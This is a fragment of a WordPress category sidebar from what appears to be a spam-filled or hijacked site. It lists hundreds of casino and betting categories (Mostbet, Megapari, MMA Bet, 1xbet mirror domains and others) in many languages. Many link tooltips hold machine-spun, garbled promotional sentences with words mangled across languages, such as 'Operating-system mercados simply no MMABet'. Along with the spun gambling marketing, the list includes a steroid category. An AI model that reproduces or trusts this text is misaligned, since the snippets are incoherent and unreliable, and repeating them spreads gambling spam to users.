	<li class="cat-item cat-item-4773"><a href="http://ihuopin.com/category/major-sports-app-887/" title="Muito vindo a também um artigo MightyTips relacionada guias de experiência de apostas móveis! -">Major Sports App 887</a> (3)
</li>
	<li class="cat-item cat-item-2177"><a href="http://ihuopin.com/category/mal-1xbet-com/" >mal-1xbet.com</a> (2)
</li>
	<li class="cat-item cat-item-5664"><a href="http://ihuopin.com/category/mapbroward-com-c/" >mapbroward.com c</a> (13)
</li>
	<li class="cat-item cat-item-179"><a href="http://ihuopin.com/category/maribet-casino-tr/" >Maribet casino TR</a> (34)
</li>
	<li class="cat-item cat-item-4898"><a href="http://ihuopin.com/category/marjosport-345/" title="Todas as confirmações são obtidas de laboratórios independentes de nível eCOGRA. -">Marjosport 345</a> (1)
</li>
	<li class="cat-item cat-item-3750"><a href="http://ihuopin.com/category/marjosports-app-android-148/" title="As transmissões de vídeo ao palpitante são oferecidas só afin de eSports e tênis de comensales. -">Marjosports App Android 148</a> (3)
</li>
	<li class="cat-item cat-item-3666"><a href="http://ihuopin.com/category/marjosports-app-android-972/" title="O equipamento é acessível a um nene número de gente. -">Marjosports App Android 972</a> (3)
</li>
	<li class="cat-item cat-item-3181"><a href="http://ihuopin.com/category/marjosports-app-baixar-gratis-254/" title="Isso tudo enriquece a nossa experiência e em aproxima ainda também carry out espacio esportivo. -">Marjosports App Baixar Gratis 254</a> (3)
</li>
	<li class="cat-item cat-item-4794"><a href="http://ihuopin.com/category/marjosports-baixar-apk-72/" title="No Entanto, essa não é uma característica la cual atrapalha o processo de registro. -">Marjosports Baixar Apk 72</a> (3)
</li>
	<li class="cat-item cat-item-232"><a href="http://ihuopin.com/category/marketplace/" >marketplace</a> (4)
</li>
	<li class="cat-item cat-item-2018"><a href="http://ihuopin.com/category/marvelbet-games-com/" >marvelbet-games.com</a> (1)
</li>
	<li class="cat-item cat-item-2023"><a href="http://ihuopin.com/category/marvelbet-login-net/" >marvelbet-login.net</a> (2)
</li>
	<li class="cat-item cat-item-168"><a href="http://ihuopin.com/category/masalbet/" >Masalbet</a> (21)
</li>
	<li class="cat-item cat-item-4923"><a href="http://ihuopin.com/category/maxi-reviewe/" >Maxi reviewe</a> (26)
</li>
	<li class="cat-item cat-item-4621"><a href="http://ihuopin.com/category/maximabet-bonus-386/" title="Utilizamos tecnologia de criptografia de ponta para asegurar la cual suas informações pessoais e transações estejam con seguridad. -">Maximabet Bonus 386</a> (3)
</li>
	<li class="cat-item cat-item-4437"><a href="http://ihuopin.com/category/maximabet-e-confiavel-204/" title="Simply No problema de o de início set não servir concluído, as apostas serão anuladas. -">Maximabet E Confiavel 204</a> (1)
</li>
	<li class="cat-item cat-item-1952"><a href="http://ihuopin.com/category/mcw-bet-casino-338/" title="Special betting sort will be Exchange (we offer MCW Crickinfo Exchange). -">Mcw Bet Casino 338</a> (3)
</li>
	<li class="cat-item cat-item-3240"><a href="http://ihuopin.com/category/mcw-bet-casino-351/" title="Special gambling type is Trade (we provide MCW Crickinfo Exchange). -">Mcw Bet Casino 351</a> (3)
</li>
	<li class="cat-item cat-item-2276"><a href="http://ihuopin.com/category/mcw-bet-casino-768/" title="Advanced security steps shield customers from programmer hazards. -">Mcw Bet Casino 768</a> (1)
</li>
	<li class="cat-item cat-item-2696"><a href="http://ihuopin.com/category/mcw-online-casino-philippines-930/" title="Special betting type will be Exchange (we offer MCW Crickinfo Exchange). -">Mcw Online Casino Philippines 930</a> (3)
</li>
	<li class="cat-item cat-item-5001"><a href="http://ihuopin.com/category/mcwcasino-965/" title="-">Mcwcasino 965</a> (1)
</li>
	<li class="cat-item cat-item-2202"><a href="http://ihuopin.com/category/mcwcasino-login1-com/" >mcwcasino-login1.com</a> (3)
</li>
	<li class="cat-item cat-item-481"><a href="http://ihuopin.com/category/medic/" >medic</a> (2)
</li>
	<li class="cat-item cat-item-5540"><a href="http://ihuopin.com/category/medyumfikrethoca-com-1500/" >medyumfikrethoca.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-1111"><a href="http://ihuopin.com/category/megapari-apk-806/" title="O de início deles é as incríveis ferramentas de construção de apostas e apostas em jogadores. -">Megapari Apk 806</a> (3)
</li>
	<li class="cat-item cat-item-911"><a href="http://ihuopin.com/category/megapari-bet-22/" title="Nossa plataforma é lan?ada afin de fornecer uma experiência de apostas suave e livre de problemas. -">Megapari Bet 22</a> (1)
</li>
	<li class="cat-item cat-item-2048"><a href="http://ihuopin.com/category/megapari-bet-727/" title="A plataforma proporciona bônus especiais para clientes de cassinos. -">Megapari Bet 727</a> (3)
</li>
	<li class="cat-item cat-item-1383"><a href="http://ihuopin.com/category/megapari-bonus-385/" title="O depósito mínimo é de R$ A Few e a casa de apostas não nymphe nenhuma taxa de serviço nos depósitos e saques. -">Megapari Bonus 385</a> (3)
</li>
	<li class="cat-item cat-item-2669"><a href="http://ihuopin.com/category/megapari-login-128/" title="Nesse caso, em eventos de uma ATP Antuérpia poderá contar possuindo alguma média de cependant de 202 mercados. -">Megapari Login 128</a> (3)
</li>
	<li class="cat-item cat-item-5410"><a href="http://ihuopin.com/category/melbetcanada-org6/" >melbetcanada.org6</a> (18)
</li>
	<li class="cat-item cat-item-857"><a href="http://ihuopin.com/category/melhor-cassinos-online/" >melhor cassinos online</a> (7)
</li>
	<li class="cat-item cat-item-707"><a href="http://ihuopin.com/category/melhor-cassinos-pix/" >melhor cassinos pix</a> (8)
</li>
	<li class="cat-item cat-item-4826"><a href="http://ihuopin.com/category/michaellaucke/" >michaellaucke</a> (1)
</li>
	<li class="cat-item cat-item-2061"><a href="http://ihuopin.com/category/miglioricasinononaams-com/" >miglioricasinononaams.com</a> (4)
</li>
	<li class="cat-item cat-item-4926"><a href="http://ihuopin.com/category/mini-review/" >mini-review</a> (37)
</li>
	<li class="cat-item cat-item-4920"><a href="http://ihuopin.com/category/mini-reviews/" >Mini-reviews</a> (307)
</li>
	<li class="cat-item cat-item-5425"><a href="http://ihuopin.com/category/minizookids-com-1000/" >minizookids.com 1000</a> (17)
</li>
	<li class="cat-item cat-item-5587"><a href="http://ihuopin.com/category/mladihr-hr/" >mladihr.hr</a> (2)
</li>
	<li class="cat-item cat-item-3623"><a href="http://ihuopin.com/category/mma-bet-563/" title="Desta maneira, o apostador mais amador, é atraído apresentando promessas de ganhos fáceis e saque rápido. -">Mma Bet 563</a> (2)
</li>
	<li class="cat-item cat-item-3399"><a href="http://ihuopin.com/category/mma-bet-download-798/" title="Operating-system mercados simply no MMABet cobrem as opções simpatija de apostas dos brasileiros. -">Mma Bet Download 798</a> (3)
</li>
	<li class="cat-item cat-item-903"><a href="http://ihuopin.com/category/mma-bet-e-confiavel-204/" title="Não compartilhe suas credenciais de logon com terceiros e monitore regularmente a atividade weil conta, verificando transações suspeitas. -">Mma Bet E Confiavel 204</a> (1)
</li>
	<li class="cat-item cat-item-3287"><a href="http://ihuopin.com/category/mma-bet-e-confiavel-707/" title="No entanto, ela vem melhorando o seu atendimento e oferecendo soluções qualquer vez mais personalizadas. -">Mma Bet E Confiavel 707</a> (1)
</li>
	<li class="cat-item cat-item-692"><a href="http://ihuopin.com/category/mma-bet-e-confiavel-994/" title="A MMAbet oferece uma variedade variada de opções de apostas e jogos de cassino populares. -">Mma Bet E Confiavel 994</a> (1)
</li>
	<li class="cat-item cat-item-739"><a href="http://ihuopin.com/category/mma-bet-login-491/" title="É possível jogar caça-níqueis, games de tarjetas, jogos de Tabuleiro, Jogos de crash e muito cependant. -">Mma Bet Login 491</a> (1)
</li>
	<li class="cat-item cat-item-3378"><a href="http://ihuopin.com/category/mma-bet-login-86/" title="Nossa trampolín emprega criptografia avançada, garantindo alguma experiência de apostas feliz y sana e protegida. -">Mma Bet Login 86</a> (3)
</li>
	<li class="cat-item cat-item-5566"><a href="http://ihuopin.com/category/moja-oaza-hr/" >moja-oaza.hr</a> (1)
</li>
	<li class="cat-item cat-item-5522"><a href="http://ihuopin.com/category/mokuloy-ru-700/" >mokuloy.ru 700</a> (18)
</li>
	<li class="cat-item cat-item-3847"><a href="http://ihuopin.com/category/mombrand/" >mombrand</a> (30)
</li>
	<li class="cat-item cat-item-170"><a href="http://ihuopin.com/category/monetisation/" >Monetisation</a> (1)
</li>
	<li class="cat-item cat-item-2282"><a href="http://ihuopin.com/category/mono-brand/" >mono brand</a> (41)
</li>
	<li class="cat-item cat-item-2093"><a href="http://ihuopin.com/category/mono-slot/" >mono slot</a> (24)
</li>
	<li class="cat-item cat-item-2634"><a href="http://ihuopin.com/category/mono-brand-2/" >Mono-brand</a> (67)
</li>
	<li class="cat-item cat-item-209"><a href="http://ihuopin.com/category/monobrand/" >Monobrand</a> (464)
</li>
	<li class="cat-item cat-item-3842"><a href="http://ihuopin.com/category/monobrend/" >monobrend</a> (94)
</li>
	<li class="cat-item cat-item-4924"><a href="http://ihuopin.com/category/monogame/" >monogame</a> (40)
</li>
	<li class="cat-item cat-item-4921"><a href="http://ihuopin.com/category/monoslot/" >monoslot</a> (41)
</li>
	<li class="cat-item cat-item-3261"><a href="http://ihuopin.com/category/moradaholidays/" >moradaholidays</a> (1)
</li>
	<li class="cat-item cat-item-2144"><a href="http://ihuopin.com/category/most-bet-378/" title="Past Brand New Zealand cricket captain Brendon McCullum joined Mostbet in 2020. -">Most Bet 378</a> (3)
</li>
	<li class="cat-item cat-item-3738"><a href="http://ihuopin.com/category/most-bet-507/" title="Opcja automatycznego przeliczania kursów może chronić środki poprzednio inflacją. -">Most Bet 507</a> (3)
</li>
	<li class="cat-item cat-item-3311"><a href="http://ihuopin.com/category/most-bet-601/" title="Será possível buscar o montante de cash out em seu histórico de apostas. -">Most Bet 601</a> (3)
</li>
	<li class="cat-item cat-item-5010"><a href="http://ihuopin.com/category/most-bet-728/" title="Marża bukmacherska gwoli piłki nożnej wynosi pięć,01%, jak umożliwia świetną wartość. -">Most Bet 728</a> (2)
</li>
	<li class="cat-item cat-item-3726"><a href="http://ihuopin.com/category/most-bet-790/" title="Приложение Mostbet было протестировано и функционирует на перечисленных ниже устройствах Google android. -">Most Bet 790</a> (3)
</li>
	<li class="cat-item cat-item-1058"><a href="http://ihuopin.com/category/mostbet/" >mostbet</a> (26)
</li>
	<li class="cat-item cat-item-2822"><a href="http://ihuopin.com/category/mostbet-30-free-spins-783/" title="Na Rzecz ludzi, którzy preferują automaty internetowego, proponuje Mostbet setka free spins. -">Mostbet 30 Free Spins 783</a> (2)
</li>
	<li class="cat-item cat-item-3507"><a href="http://ihuopin.com/category/mostbet-430/" title="В них входят виртуальные дисциплины, к которым можно сразу перейти, воспользовавшись разделом «Киберспорт». -">Mostbet 430</a> (3)
</li>
	<li class="cat-item cat-item-4764"><a href="http://ihuopin.com/category/mostbet-app-125/" title="These People also add lower-tier esports tournaments at night, which I really like. -">Mostbet App 125</a> (3)
</li>
	<li class="cat-item cat-item-2110"><a href="http://ihuopin.com/category/mostbet-app-163/" title="Bizimlə bağlılıq saxlamaqdan çəkinməyin – biz sizin üçün buradayıq! -">Mostbet App 163</a> (3)
</li>
	<li class="cat-item cat-item-1988"><a href="http://ihuopin.com/category/mostbet-app-22/" title="со игрой Авиатор в казино Mostbet местоимение- сможете подняться на вершины азартного мира. -">Mostbet App 22</a> (3)
</li>
	<li class="cat-item cat-item-3075"><a href="http://ihuopin.com/category/mostbet-app-31/" title="It contains a specific, multi-tiered program centered upon generating Mostbet coins. -">Mostbet App 31</a> (1)
</li>
	<li class="cat-item cat-item-3483"><a href="http://ihuopin.com/category/mostbet-app-454/" title="Sim, o Mostbet oferece aplicações móveis dedicadas para sistemas iOS e Google android. -">Mostbet App 454</a> (3)
</li>
	<li class="cat-item cat-item-3728"><a href="http://ihuopin.com/category/mostbet-app-552/" title="Veja abaixo as principais promoções ou acesse a página de promoções de uma Mostbet para também pontos. -">Mostbet App 552</a> (3)
</li>
	<li class="cat-item cat-item-3654"><a href="http://ihuopin.com/category/mostbet-app-606/" title="Mostbet owner is Bizbon N.V., a business authorized in Curacao. -">Mostbet App 606</a> (3)
</li>
	<li class="cat-item cat-item-1081"><a href="http://ihuopin.com/category/mostbet-app-8/" title="Looking for typically the finest MostBet promo code Bangladesh process? -">Mostbet App 8</a> (1)
</li>
	<li class="cat-item cat-item-4107"><a href="http://ihuopin.com/category/mostbet-app-download-103/" title="Post-installation, inaugurate the Mostbet program about your current computing gadget. -">Mostbet App Download 103</a> (3)
</li>
	<li class="cat-item cat-item-1324"><a href="http://ihuopin.com/category/mostbet-aviator-148/" title="Команда специалистов готова помочь вам в любое время и ответить на все ваши вопросы. -">Mostbet Aviator 148</a> (3)
</li>
	<li class="cat-item cat-item-2092"><a href="http://ihuopin.com/category/mostbet-az-177/" title="Mostbet onlayn kazinosu telefonunuzdan oynamaq üçün praktik və əla uyğunlaşdırılmış mobil proqram təklif edir. -">Mostbet Az 177</a> (1)
</li>
	<li class="cat-item cat-item-1342"><a href="http://ihuopin.com/category/mostbet-az-casino-259/" title="Bu addımları yerinə yetirdikdən sonra Mostbet platformasında rahatlıqla oynamağa başlaya bilərsiniz. -">Mostbet Az Casino 259</a> (3)
</li>
	<li class="cat-item cat-item-1084"><a href="http://ihuopin.com/category/mostbet-az-casino-637/" title="Sadəcə bütün şərtlərə əlaqəli davranın və tətbiqdən istifadənin qanuni olduğundan arxayın olun. -">Mostbet Az Casino 637</a> (1)
</li>
	<li class="cat-item cat-item-1381"><a href="http://ihuopin.com/category/mostbet-azerbaycan-173/" title="Şirkət ən daha müştəri cəlb eləmək üçün müxtəlif promosyonlar da təqdim edir. -">Mostbet Azerbaycan 173</a> (3)
</li>
	<li class="cat-item cat-item-877"><a href="http://ihuopin.com/category/mostbet-bonus-464/" title="Mostbet operator is usually Bizbon N.V., a business registered inside Curacao. -">Mostbet Bonus 464</a> (1)
</li>
	<li class="cat-item cat-item-1577"><a href="http://ihuopin.com/category/mostbet-brasil-925/" title="Depois de sony ericsson deliberar na Mostbet, você pode receber um bônus de boas-vindas. -">Mostbet Brasil 925</a> (3)
</li>
	<li class="cat-item cat-item-3520"><a href="http://ihuopin.com/category/mostbet-casino-113/" title="Jeśli w danym tygodniu wyjdziesz na minus, wówczas możesz odebrać częściowy przełom przegranych środków. -">Mostbet Casino 113</a> (3)
</li>
	<li class="cat-item cat-item-349"><a href="http://ihuopin.com/category/mostbet-casino-4/" title="Uptodown is a multi-platform software store specialised in Google android. -">Mostbet Casino 4</a> (1)
</li>
	<li class="cat-item cat-item-2553"><a href="http://ihuopin.com/category/mostbet-casino-73/" title="At Mostbet Egypt, all of us consider within satisfying the participants generously. -">Mostbet Casino 73</a> (1)
</li>
	<li class="cat-item cat-item-3742"><a href="http://ihuopin.com/category/mostbet-casino-759/" title="É possível adherirse o bônus à conta do jogador digitando o código durante o inspección. -">Mostbet Casino 759</a> (3)
</li>
	<li class="cat-item cat-item-171"><a href="http://ihuopin.com/category/mostbet-casino-az/" >Mostbet Casino AZ</a> (23)
</li>
	<li class="cat-item cat-item-336"><a href="http://ihuopin.com/category/mostbet-casino-login-432/" title="Kօd pօzwօli pօlskim grасzօm аktуwօwаć еkskluzуwnе bօnusу z dаrmօwуmi spinаmi albo օtrzуmаć bօnus w pօstасi prаwdziwусh piеniędzу. -">Mostbet Casino Login 432</a> (1)
</li>
	<li class="cat-item cat-item-631"><a href="http://ihuopin.com/category/mostbet-download-114/" title="At Mostbet Egypt, all of us believe inside rewarding the participants nicely. -">Mostbet Download 114</a> (1)
</li>
	<li class="cat-item cat-item-1202"><a href="http://ihuopin.com/category/mostbet-e-confiavel-543/" title="A razão primordial para isso é sua variedade de modalidades esportivas e jogos disponíveis pra apostas. -">Mostbet E Confiavel 543</a> (3)
</li>
	<li class="cat-item cat-item-3553"><a href="http://ihuopin.com/category/mostbet-game-441/" title="At Mostbet Egypt, all of us think within rewarding our own participants amply. -">Mostbet Game 441</a> (3)
</li>
	<li class="cat-item cat-item-246"><a href="http://ihuopin.com/category/mostbet-gr/" >mostbet GR</a> (14)
</li>
	<li class="cat-item cat-item-215"><a href="http://ihuopin.com/category/mostbet-hungary/" >mostbet hungary</a> (16)
</li>
	<li class="cat-item cat-item-208"><a href="http://ihuopin.com/category/mostbet-italy/" >mostbet italy</a> (28)
</li>
	<li class="cat-item cat-item-2169"><a href="http://ihuopin.com/category/mostbet-kazino-917/" title="Компания имеет международную лицензию Кюрасао и придерживается правил и политики честной игры. -">Mostbet Kazino 917</a> (3)
</li>
	<li class="cat-item cat-item-3430"><a href="http://ihuopin.com/category/mostbet-kz-979/" title="Союз хочется наречие иметь доступ к любимым слотам, то наречие можно воспользоваться разделом «Избранное». -">Mostbet Kz 979</a> (1)
</li>
	<li class="cat-item cat-item-3445"><a href="http://ihuopin.com/category/mostbet-kz-voiti-201/" title="Можно попробовать ввести в поисковой строке Мостбет зеркало или зайти на главную страницу Mostbet KZ. -">Mostbet Kz Voiti 201</a> (3)
</li>
	<li class="cat-item cat-item-2648"><a href="http://ihuopin.com/category/mostbet-login-bd-sign-up-104/" title="Electronic providers, cryptocurrencies (USDT, ETH, RIPPLE, LTC, BITCOIN CASH, DOGE, ZCASH) are backed. -">Mostbet Login Bd Sign Up 104</a> (1)
</li>
	<li class="cat-item cat-item-829"><a href="http://ihuopin.com/category/mostbet-login-bd-sign-up-983/" title="At Mostbet Egypt, we believe in rewarding our own participants generously. -">Mostbet Login Bd Sign Up 983</a> (1)
</li>
	<li class="cat-item cat-item-221"><a href="http://ihuopin.com/category/mostbet-norway/" >mostbet norway</a> (43)
</li>
	<li class="cat-item cat-item-3385"><a href="http://ihuopin.com/category/mostbet-online-355/" title="As carteiras eletrônicas incluem carteira PayTm, carteira Qiwi, ecoPayz, e poucas diferentes carteiras. -">Mostbet Online 355</a> (3)
</li>
	<li class="cat-item cat-item-1405"><a href="http://ihuopin.com/category/mostbet-online-361/" title="Mostbet contains a really strict policy regarding several balances. -">Mostbet Online 361</a> (2)
</li>
	<li class="cat-item cat-item-2770"><a href="http://ihuopin.com/category/mostbet-online-492/" title="Там определитесь, какой вид спорта и какую игру вы хотите посмотреть. -">Mostbet Online 492</a> (3)
</li>
	<li class="cat-item cat-item-442"><a href="http://ihuopin.com/category/mostbet-online-554/" title="A única diferença é o qual não é possível comprar prémios possuindo dinheiro actual. -">Mostbet Online 554</a> (1)
</li>
	<li class="cat-item cat-item-3041"><a href="http://ihuopin.com/category/mostbet-online-617/" title="Depois disto, sua conta estará pronta, você só necessita perform sign in weil Mostbet. -">Mostbet Online 617</a> (3)
</li>
	<li class="cat-item cat-item-314"><a href="http://ihuopin.com/category/mostbet-online-920/" title="Приложение можно загрузить бесплатно, и доступ к нему можно приобрести через эту страницу. -">Mostbet Online 920</a> (1)
</li>
	<li class="cat-item cat-item-164"><a href="http://ihuopin.com/category/mostbet-ozbekistonda/" >mostbet ozbekistonda</a> (80)
</li>
	<li class="cat-item cat-item-3771"><a href="http://ihuopin.com/category/mostbet-polsha-935/" title="CP – monety, które można wykorzystać do podniesienia pułapu w projekcie bonusowym lub wymienić na polskie złote. -">Mostbet Polsha 935</a> (3)
</li>
	<li class="cat-item cat-item-713"><a href="http://ihuopin.com/category/mostbet-polska-193/" title="Aby móc odblokować w MostBet wypłaty wygranych, konieczna będzie weryfikacja informacji konsumenta. -">Mostbet Polska 193</a> (1)
</li>
	<li class="cat-item cat-item-649"><a href="http://ihuopin.com/category/mostbet-portugal-775/" title="Teu web site e aplicativo são fáceis de navegar e têm dezenas de bônus disponíveis afin de operating-system jogadores. -">Mostbet Portugal 775</a> (1)
</li>
	<li class="cat-item cat-item-4756"><a href="http://ihuopin.com/category/mostbet-promo-code-112/" title="Betting needs are usually mentioned being a multiplier (like 30x). -">Mostbet Promo Code 112</a> (3)
</li>
	<li class="cat-item cat-item-4138"><a href="http://ihuopin.com/category/mostbet-pt-558/" title="1 ponto essencial é que depois de receber fundos em tua conta bônus, você tem o qual apostá-los. -">Mostbet Pt 558</a> (3)
</li>
	<li class="cat-item cat-item-135"><a href="http://ihuopin.com/category/mostbet-russia/" >Mostbet Russia</a> (22)
</li>
	<li class="cat-item cat-item-148"><a href="http://ihuopin.com/category/mostbet-tr/" >mostbet tr</a> (97)
</li>
	<li class="cat-item cat-item-2899"><a href="http://ihuopin.com/category/mostbet-uz-910/" title="Букмекер имеет хорошую репутацию и предлагает свои услуги в 39 странах мира, работая со многими клиентами уже более 12-ти лет. -">Mostbet Uz 910</a> (3)
</li>
	<li class="cat-item cat-item-586"><a href="http://ihuopin.com/category/mostbet-uz-kirish-294/" title="Игра вместе с вашими ставками может прерваться, а средства попросту пропадут. -">Mostbet Uz Kirish 294</a> (1)
</li>
	<li class="cat-item cat-item-762"><a href="http://ihuopin.com/category/mostbet-uz-kirish-628/" title="Логично, что и процесс заключения пари выглядит практически идентично. -">Mostbet Uz Kirish 628</a> (1)
</li>
	<li class="cat-item cat-item-3161"><a href="http://ihuopin.com/category/mostbet-uz-online-498/" title="Основной упор компания делает на развитие спортивного беттинга на территории постсоветского пространства. -">Mostbet Uz Online 498</a> (3)
</li>
	<li class="cat-item cat-item-1794"><a href="http://ihuopin.com/category/mostbet-yukle-203/" title="Uduşlarınızı artırmaq üçün bu fırsatı əldə etməkdən çəkinməyin. -">Mostbet Yukle 203</a> (3)
</li>
	<li class="cat-item cat-item-717"><a href="http://ihuopin.com/category/mostbet-yukle-279/" title="1win Aviator oyununu təklif edən lap tanımlı platformalardan biridir Azərbaycan. -">Mostbet Yukle 279</a> (1)
</li>
	<li class="cat-item cat-item-298"><a href="http://ihuopin.com/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c/" >mostbet скачать</a> (1)
</li>
	<li class="cat-item cat-item-244"><a href="http://ihuopin.com/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-ru/" >mostbet скачать ru</a> (1)
</li>
	<li class="cat-item cat-item-5238"><a href="http://ihuopin.com/category/mostbets-uzb-com-z/" >mostbets-uzb.com z</a> (18)
</li>
	<li class="cat-item cat-item-282"><a href="http://ihuopin.com/category/motor/" >Motor</a> (1,141)
</li>
	<li class="cat-item cat-item-1539"><a href="http://ihuopin.com/category/motorcycle-service-169/" title="Fatigued associated with dirt in inclusion to grime ruining your own vehicle’s appearance? -">Motorcycle Service 169</a> (3)
</li>
	<li class="cat-item cat-item-196"><a href="http://ihuopin.com/category/mr-bet-casino-de/" >Mr Bet casino DE</a> (10)
</li>
	<li class="cat-item cat-item-228"><a href="http://ihuopin.com/category/mr-jack-bet-brazil/" >mr jack bet brazil</a> (29)
</li>
	<li class="cat-item cat-item-5755"><a href="http://ihuopin.com/category/museumsnorfolk/" >museumsnorfolk</a> (14)
</li>
	<li class="cat-item cat-item-34"><a href="http://ihuopin.com/category/music/" title="Music, LRC">Music</a> (2)
</li>
	<li class="cat-item cat-item-5632"><a href="http://ihuopin.com/category/mvclinic-ru-10/" >mvclinic.ru 10</a> (18)
</li>
	<li class="cat-item cat-item-193"><a href="http://ihuopin.com/category/mx-bbrbet-casino/" >mx-bbrbet-casino</a> (23)
</li>
	<li class="cat-item cat-item-2201"><a href="http://ihuopin.com/category/my-1xbet-com/" >my-1xbet.com</a> (5)
</li>
	<li class="cat-item cat-item-5229"><a href="http://ihuopin.com/category/mycardbonus-ru/" >mycardbonus.ru</a> (18)
</li>
	<li class="cat-item cat-item-40"><a href="http://ihuopin.com/category/programing/mysql/" >Mysql</a> (2)
</li>
	<li class="cat-item cat-item-2218"><a href="http://ihuopin.com/category/n1casino-gr-com/" >n1casino-gr.com</a> (2)
</li>
	<li class="cat-item cat-item-283"><a href="http://ihuopin.com/category/name/" >name</a> (1)
</li>
	<li class="cat-item cat-item-248"><a href="http://ihuopin.com/category/names/" >names</a> (5)
</li>
	<li class="cat-item cat-item-5661"><a href="http://ihuopin.com/category/nastolki18-ru-50/" >nastolki18.ru 50</a> (18)
</li>
	<li class="cat-item cat-item-370"><a href="http://ihuopin.com/category/nastya/" >nastya</a> (17)
</li>
	<li class="cat-item cat-item-1946"><a href="http://ihuopin.com/category/nationalbet-online-com/" >nationalbet-online.com</a> (3)
</li>
	<li class="cat-item cat-item-2045"><a href="http://ihuopin.com/category/nettikasinoportaali-net/" >nettikasinoportaali.net</a> (3)
</li>
	<li class="cat-item cat-item-4648"><a href="http://ihuopin.com/category/netwin-italia-16/" title="Il fun bonus richiede un volume vittoria gioco elevato (45x o 50x), viceversa il real bonus ha solo 1x. -">Netwin Italia 16</a> (3)
</li>
	<li class="cat-item cat-item-4051"><a href="http://ihuopin.com/category/netwin-login-241/" title="Attualmente, Netwin non prevede la trasmissione in diretta streaming degli eventi. -">Netwin Login 241</a> (3)
</li>
	<li class="cat-item cat-item-4632"><a href="http://ihuopin.com/category/netwin-login-654/" title="No, attualmente Netwin non consente successo eseguire la iscrizione alla piattaforma mediante lo SPID. -">Netwin Login 654</a> (1)
</li>
	<li class="cat-item cat-item-116"><a href="http://ihuopin.com/category/new/" >New</a> (47)
</li>
	<li class="cat-item cat-item-58"><a href="http://ihuopin.com/category/news/" >news</a> (207)
</li>
	<li class="cat-item cat-item-2088"><a href="http://ihuopin.com/category/nexusstem-co-uk/" >nexusstem.co.uk</a> (2)
</li>
	<li class="cat-item cat-item-247"><a href="http://ihuopin.com/category/ng-customer-experience/" >ng customer experience</a> (28)
</li>
	<li class="cat-item cat-item-1963"><a href="http://ihuopin.com/category/ninewin-online-com/" >ninewin-online.com</a> (2)
</li>
	<li class="cat-item cat-item-5388"><a href="http://ihuopin.com/category/nitecorerussia-ru-500/" >nitecorerussia.ru 500</a> (11)
</li>
	<li class="cat-item cat-item-297"><a href="http://ihuopin.com/category/nl-steroiden/" >NL_steroiden</a> (1)
</li>
	<li class="cat-item cat-item-5487"><a href="http://ihuopin.com/category/normel-spb-ru-2500/" >normel-spb.ru 2500</a> (7)
</li>
	<li class="cat-item cat-item-1460"><a href="http://ihuopin.com/category/novibet-aposta-146/" title="Problema não o faça, poderá possuir inconveniencias ao tentar retirar valores de tua conta. -">Novibet Aposta 146</a> (1)
</li>
	<li class="cat-item cat-item-1427"><a href="http://ihuopin.com/category/novibet-apostas-323/" title="Nessa página estão disponíveis muchas as odds promocionais ativas simply no momento. -">Novibet Apostas 323</a> (3)
</li>
	<li class="cat-item cat-item-5727"><a href="http://ihuopin.com/category/nyiradonypatika-hu/" >nyiradonypatika.hu</a> (18)
</li>
	<li class="cat-item cat-item-5692"><a href="http://ihuopin.com/category/oct/" >oct</a> (13)
</li>
	<li class="cat-item cat-item-5633"><a href="http://ihuopin.com/category/oct1/" >oct1</a> (18)
</li>
	<li class="cat-item cat-item-5711"><a href="http://ihuopin.com/category/oct2/" >oct2</a> (13)
</li>
	<li class="cat-item cat-item-5625"><a href="http://ihuopin.com/category/oct-hitech-advisor-com/" >oct_hitech-advisor.com</a> (8)
</li>
	<li class="cat-item cat-item-5626"><a href="http://ihuopin.com/category/oct-keopeworld-com/" >oct_keopeworld.com</a> (8)
</li>
	<li class="cat-item cat-item-5542"><a href="http://ihuopin.com/category/offizielle-website-des-rabona-casinos/" >Offizielle Website des Rabona Casinos</a> (2)
</li>
	<li class="cat-item cat-item-5237"><a href="http://ihuopin.com/category/okggpoker-lol/" >okggpoker.lol</a> (18)
</li>
	<li class="cat-item cat-item-5236"><a href="http://ihuopin.com/category/okonlineplay-live/" >okonlineplay.live</a> (18)
</li>
	<li class="cat-item cat-item-5660"><a href="http://ihuopin.com/category/olginskaya-aksay-ru/" >olginskaya-aksay.ru</a> (18)
</li>
	<li class="cat-item cat-item-1685"><a href="http://ihuopin.com/category/olimp-casinokz1-com/" >olimp-casinokz1.com</a> (1)
</li>
	<li class="cat-item cat-item-1686"><a href="http://ihuopin.com/category/olimpic-dog-com/" >olimpic-dog.com</a> (3)
</li>
	<li class="cat-item cat-item-1592"><a href="http://ihuopin.com/category/ona-bet-914/" title="Isso responsable segurança na proteção de dados e transações financeiras efetuadas apresentando a plataforma. -">Ona Bet 914</a> (3)
</li>
	<li class="cat-item cat-item-2395"><a href="http://ihuopin.com/category/onabet-app-860/" title="Para receber teus lucros, basta realizar o saque diretamente em teu silueta na OnaBet. -">Onabet App 860</a> (3)
</li>
	<li class="cat-item cat-item-657"><a href="http://ihuopin.com/category/onabet-baixar-740/" title="A Onabet provém com tudo o que você precisa afin de desfrutar de uma experiência de apostas perfeita. -">Onabet Baixar 740</a> (1)
</li>
	<li class="cat-item cat-item-2611"><a href="http://ihuopin.com/category/onabet-vem-com-tudo-623/" title="Isto pois as transações de saque acontecem quase o qual instantaneamente. -">Onabet Vem Com Tudo 623</a> (3)
</li>
	<li class="cat-item cat-item-5220"><a href="http://ihuopin.com/category/onlayn-kazino-reyting-xyz-2/" >onlayn-kazino-reyting.xyz 2</a> (18)
</li>
	<li class="cat-item cat-item-5124"><a href="http://ihuopin.com/category/online-casino/" >Online Casino</a> (18)
</li>
	<li class="cat-item cat-item-555"><a href="http://ihuopin.com/category/online-casino-907/" title="-">Online Casino 907</a> (1)
</li>
	<li class="cat-item cat-item-133"><a href="http://ihuopin.com/category/online-casino-au/" >online casino au</a> (38)
</li>
	<li class="cat-item cat-item-523"><a href="http://ihuopin.com/category/online-casino-australia-real-money-436/" title="-">Online Casino Australia Real Money 436</a> (1)
</li>
	<li class="cat-item cat-item-2224"><a href="http://ihuopin.com/category/online-slots/" >online-slots</a> (1)
</li>
	<li class="cat-item cat-item-5423"><a href="http://ihuopin.com/category/onlinebaccarat/" >onlinebaccarat</a> (1)
</li>
	<li class="cat-item cat-item-5329"><a href="http://ihuopin.com/category/onlinecasino-kiev-ua3/" >onlinecasino.kiev.ua3</a> (7)
</li>
